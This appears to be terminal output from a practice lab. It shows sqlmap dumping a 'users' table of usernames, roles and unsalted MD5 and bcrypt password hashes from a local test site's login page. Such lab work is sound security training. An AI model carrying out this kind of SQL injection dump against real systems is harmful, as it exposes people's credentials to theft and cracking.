 Not Secure http://192.168.134.1/lab-security/login.php
nht@nht-virtual-machine: ~/sqlmap
nht@nht-virtual-machine: ~/sqlmap
nht@nht-virtual-machine: ~/Documents
[22:58:42] [INFO] recognized possible password hashes in column 'password_hash'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [y/N/q] N
Database: demo_security
Table: users
[4 entries]
+----+--------+-------------+-----------+---------------------+----------------------------------------
---------------------+
| id | role   | username    | hash_type | created_at          | password_hash
                     |
+----+--------+-------------+-----------+---------------------+----------------------------------------
---------------------+
| 1  | admin  | admin       | md5       | 2026-04-09 22:53:22 | e10adc3949ba59abbe56e057f20f883e
                     |
| 2  | user   | nguoidung01 | md5       | 2026-04-09 22:57:13 | e67c10a4c8fbfc0c400e047bb9a056a1
                     |
| 3  | user   | nguoidung02 | bcrypt    | 2026-04-09 22:57:22 | $2y$10$Y9qbAtiqdRiaHcGutGP2Ve7Lqtr20Z77g
fsVCiTcR2/CClttn2Lu6 |
| 4  | user   | nguoidung3  | md5       | 2026-04-09 22:57:49 | 0bd0fe6372c64e09c4ae81e056a9dbda
                     |
+----+--------+-------------+-----------+---------------------+----------------------------------------
---------------------+
[22:58:42] [INFO] table 'demo_security.users' dumped to CSV file '/home/nht/.local/share/sqlmap/output/1
92.168.134.1/dump/demo_security/users.csv'